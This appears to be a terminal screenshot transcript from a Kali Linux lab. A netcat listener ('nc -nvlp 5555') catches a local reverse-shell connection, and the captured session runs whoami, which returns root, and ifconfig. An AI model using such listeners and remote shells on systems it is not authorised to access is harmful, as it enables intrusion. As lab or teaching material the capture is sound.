 ┌──(root㉿kali)-[/home/kali]
└─# nc -nvlp 5555
listening on [any] 5555 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 48678
pwd
/home/kali
whoami
root
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.16.1.39  netmask 255.255.255.0  broadcast 172.16.1.255
        inet6 fe80::20c:29ff:fef3:99ba  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:f3:99:ba  txqueuelen 1000  (Ethernet)
        RX packets 186  bytes 110038 (107.4 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 95  bytes 7864 (7.6 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 13  bytes 728 (728.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 13  bytes 728 (728.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0